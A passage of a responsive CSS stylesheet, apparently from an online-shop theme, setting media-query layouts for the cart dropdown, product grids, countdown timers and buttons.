		padding: 15px 0;
	}
	.ma-corporate-about .col {
		width: 100%;
		text-align: center;
		padding: 0 5px;
	}
	.owl-buttons{
		display: none !important;
	}
}
@media(max-width: 640px){

}
@media (max-width: 639px) and (min-width: 480px) {
	.countdown-section .time-info {
		width: 40px;
	}
}
@media(max-width: 567px){
	.product-info-detailed .nav-tabs li {
		float: none;
		display: block;
		border-bottom: 1px solid #ebebeb;
	}
	.product-info-detailed .nav-tabs li:last-child {
		border-bottom:0;
	}
}

@media(max-width: 479px){
	#cart p.cart-button a:first-child {
		margin-bottom: 15px;
	}
	#cart p.cart-button a {
		float: none !important;
		display: block;
	}
	#cart .dropdown-menu {
		width: 250px;
		right: -30px;
	}
	#cart .dropdown-menu::before {
		right: 41px;
	}
	#cart .dropdown-menu::after {
		right: 40px;
	}

	#top .setting .btn-group .dropdown-menu {
		right: auto;
		left: 0;
	}
	.countdown-section .time-info .countdown-amount,
	.countdown-section .time-info .countdown-period {
		padding: 0 8px;
	}
	.thumb-module .col-image,.thumb-module .col-product {
		float:  none;
		width: 100%;
	}

	.static-top-volga1 {
		margin-left: 0;
		margin-right:0;
	}
	.static-top-volga1 .col {
		float: none;
		padding: 0;
		width: 100%;
	}
	#search-by-category .search-ajax {
		width: 100%;
	}
	.product-info-main .button-cart {
		line-height: 40px;
		margin-right: 5px;
		padding:0 10px;

	}
	.product-info-main .button-cart-out {
		line-height: 40px;
		margin-right: 5px;
		padding:0 10px;

	}
	.product-info-main button.btn-compare,.product-info-main button.btn-wishlist {
		line-height: 40px;
		width: 42px;
		height: 42px;
		margin-right: 5px;
	}
}

/*Fix products-grid */
@media (min-width: 1200px){
	.custom-products .product-grid.category:nth-child(3n+1),
	.custom-products .product-grid.four-items:nth-child(4n+1),
	.custom-products .product-grid.two-items:nth-child(2n+1)
	{  clear: left;}

}
@media (max-width: 1199px) and (min-width: 992px){
	.custom-products .product-grid.category:nth-child(3n+1),
	.custom-products .product-grid.four-items:nth-child(4n+1),
	.custom-products .product-grid.two-items:nth-child(2n+1)
	{clear: left;}

}

@media (max-width: 991px) and (min-width: 481px){
	.custom-products .product-grid:nth-child(2n+1) {clear: left;}

}

@media (max-width: 480px) and (min-width: 0px){
	.custom-products .product-grid:nth-child(1n+1) {clear: left;}
	.custom-products .product-grid{width: 100%;}

}

/*Fix products-no-slider */
@media (min-width: 768px) {
	.six_items:nth-child(6n+1),
	.four_items:nth-child(4n+1),
	.three_items:nth-child(3n+1),
	.two_items:nth-child(2n+1)
	{  clear: left;}
}